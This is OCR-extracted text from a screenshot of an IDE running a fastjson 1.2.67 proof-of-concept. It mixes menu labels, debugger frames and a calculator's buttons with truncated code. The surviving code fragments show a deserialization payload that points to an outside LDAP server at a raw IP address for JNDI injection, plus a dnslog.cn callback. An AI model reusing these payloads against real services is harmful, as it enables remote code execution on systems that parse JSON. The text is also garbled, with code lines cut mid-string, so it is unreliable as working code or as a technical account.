 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help fastjson_1.2.67_poc - test.java - IntelliJ IDEA
fastjson_1.2.67_poc pom.xml test
Project test.java JSON.class JavaBeanSerializer.class SerializerFeature.class SerializeConfig.class JSONObject.class Object.java ParserConfig.class
1: Project
7: Structure
2: Favorites
fastjson_1.2.67_poc D:\IDEA_JAVA\fas
.idea
src
main
test
java
target
fastjson_1.2.67_poc.iml
pom.xml
External Libraries
Scratches and Consoles
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.ParserConfig;
3 import org.apache.shiro.*;
4 public class test {
5
6
7
8
9 urceName\":\"ldap://120.24.23.121:8888/Object\"}";
10 3ko.dnslog.cn\"}}";
11
12
13
14
15
Maven
Database
Ant
计算器
标准
历史记录 内存
尚无历史记录
0
MC MR M+ M- MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Debug: test
Debugger Console
Frames Variables
"ma...l...
toJSON:1089, JSON (com.aliba
toJSON:999, JSON (com.alibab
parseObject:247, JSON (com.a
main:14, test
config
text =
static
javaO
config
clazz =
seriali
IntelliJ IDEA 2020.1.4 available
Update...
6: TODO 4: Run 5: Debug Terminal 1 Event Log
All files are up-to-date (13 minutes ago) 14:39 CRLF UTF-8